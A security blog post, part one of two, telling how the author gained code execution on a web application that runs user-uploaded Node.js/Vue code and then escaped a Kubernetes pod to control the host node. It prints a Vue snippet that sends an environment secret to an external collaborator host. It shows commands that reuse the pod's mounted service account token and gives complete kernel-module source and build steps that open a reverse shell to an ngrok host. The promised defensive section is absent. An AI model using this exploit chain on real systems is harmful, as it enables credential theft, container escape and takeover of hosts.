RCE lead to escape container and how to secure Node.js sandbox and Pod in K8S [Part 1]
RCE story an application lead to escape container and how to secure it.
Recently, I was involved in a security assessment project for a web application. This application has a feature that allows users to upload an arbitrary library written in Node.js to render the web interface according to the user's wishes. The server then builds and runs the user's Node.js code. At this point, someone may have immediately thought of a concept that is a sandbox that the server can deploy. Here is the story of how I RCE server and escaped container to control the host and how to protect Node.js sandbox.
RCE vulnerable application

Upload custom library feature
The code of each custom lib will be a Vue block file named main.vue written as Vue Single-File Components. The main.vue file cannot be deleted.
Upload malicious code to RCE
The malicious I prepare must be put in a .js file. But by design, any code that wants to run must be run in the main.vue file. That's why my code looks like below.
The getTest() function that I declare in Test.js will be included within following main.vue:
<script>
import getTest from "./Test";
export default {
  data() {
    return {
      something: 101010,
    }
  },
  methods: {
    getTest: getTest(),
  },
  created() {
    this.getTest()
  }
}
</script>
<template>
  <p>something is: {{ something }}</p>
</template>
Note that if you can’t get reverse shell, if still get some interested data by retrieve environment variables in Node, the below code in main.vue file gets value of process.env.USER_KEY variable then send it to your control server.
export default {
  data() {
    return {
      todoId: 1,
      todoData: null
    }
  },
  methods: {
    fetchData() {
      this.todoData = '32343'
      const res = fetch(
      `https://iug546vvoa63sbk7tsdd6ewq1h77vw.burpcollaborator.net/${process.env.USER_KEY}`
      )
    }
  },
  created() {
    this.fetchData()
  }
}
</script>

Get the shell
After uploading the malicious code to server, I can get a shell.
But what I got just is a container (Pod), not is the host machine. Therefor, I need to escape container to can control the host machine. So move to next section!
Escape container to control host
Identify platform container running on
As I mention above, what I got a shell just is a container, not is the host machine. So to be able to dive deeper into the system, you'll definitely want to escape it. To do this, you must first know that the container you control is running on Docker or on a Node in Kubernetes architecture for the right approach.
To do this, you can check the environment variables in the container by running the env command:
If you see the environment variable contains
KUBERNETES_SERVICE_HOST, it means you're running in a Kubernetes Pod.If you see other environment variables that are generally set in Docker containers (
DOCKER_HOSTorDOCKER_API_VERSION), it's likely that you're running in a Docker container.
In this post, I will show on Kubernetes Pod. If you don’t have Pod knowledge, this document might be a good place to start.
Exploit service account token misconfiguration
After trying to look for any existence of a misconfiguration on the k8s , I discovered that the Development Team did not disable auto mount service account token when deploying the Pod I was controlling. So I can get the service account token at
/var/run/secrets/kubernetes.io/serviceaccount/tokenIn my experience with security assessments, most Pods when deployed on k8s do not disable this feature.
I can take to authenticate to the Kubernetes API server using a service account token by do 3 following steps:
Set the
KUBECONFIGenvironment variable:
export KUBECONFIG=/path/to/kubeconfigInstall and configure the
kubectltool (if in pod not installed):
curl -LO https://storage.googleapis.com/kubernetes-release/release/$(curl -s https://storage.googleapis.com/kubernetes-release/release/stable.txt)/bin/linux/amd64/kubectl

chmod +x ./kubectl

sudo mv ./kubectl /usr/local/bin/kubectl
Authenticate to the Kubernetes API server using the service account token
kubectl config set-credentials <credential-name> --token=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)

kubectl config set-context <context-name> --user=<credential-name>
After do these steps, I can be authenticated to the Kubernetes API server and have access to the cluster resources.
Identify potential Pod to focus
Before you read on, I recommend you read through this article to get a better overview of capability concept.
Ok, now my goal here is find pods or services that are running with elevated privileges, such as those that are associated with privileged service accounts, or that have the --privileged flag set.
With the --privileged flag, which grants the container all of the capabilities and removes isolation mechanisms. It is the same as executing a process with root privileges on the host machine.
To find Pod, I run:
kubectl get pods -o=custom-columns=NAME:.metadata.name,PRIVILEGED:.spec.containers[].securityContext.privileged
Output
NAME           PRIVILEGED
app01          false
ubuntu         true
app03          false
Checking deeper the ubuntu pod, we can see privileged flag set in config:
apiVersion: v1
kind: Pod
metadata:
  name: ubuntu
spec:
  hostPID: true
  containers:
  - name: privileged-container
    image: "ubuntu:latest"
    command: ["/bin/sleep", "3650d"]
    securityContext:
    privileged: true
I do this because the service account token I have on hand doesn't have permission to edit any of the Pods specification.
Abuse container capabilities
There are many ways to abuse container capabilities, such as:
Exploit via a Kernel module
Exploit via process debugging using gdb
Exploit via shellcode injection using a custom injector
In this post, I will show you how to escape container via Kernel module. I will abuse containers with SYS_MODULE capability, that allows installing and removing kernel modules, which can also be achieved using the --privileged flag as explained earlier. That's why you should check Pod existence with privileged: true set in Pod specification. Let’s go!
First, run the following command to start a shell inside the container of the ubuntu Pod:
kubectl exec -it ubuntu -- /bin/bashNext, create a new kernel module that executes a reverse shell, I based on this template.
/*
 * dappsec.c
*/
#include<linux/init.h>
#include<linux/module.h>
#include<linux/kmod.h>

MODULE_LICENSE("GPL");

static int get_shell(void){
char *argv[] ={"/bin/bash","-c","bash -i >& /dev/tcp/4.tcp.ngrok.io/16802 0>&1", NULL};
static char *env[] = {
"HOME=/",
"TERM=linux",
"PATH=/sbin:/bin:/usr/sbin:/usr/bin", NULL };
return call_usermodehelper(argv[0], argv, env, UMH_WAIT_PROC);
}

static int init_mod(void){
return get_shell();
}

static void exit_mod(void){
return;
}
module_init(init_mod);
module_exit(exit_mod);
Next, creates a Makefile for building:
obj-m += dappsec.o
all:
   make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
   make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Next, install kernel headers:
apt-get install linux-headers-`uname -r`Next, run make to build:
Finally, install the kernel module by following command:
insmod dappsec.koand get a reverse shell from Node server.
At this point, I have successfully escaped the container(Pod) and am able to fully control the Node the Pod originally ran in.
How to secure Node.js sandbox and Pod in K8S
…will be in part 2!


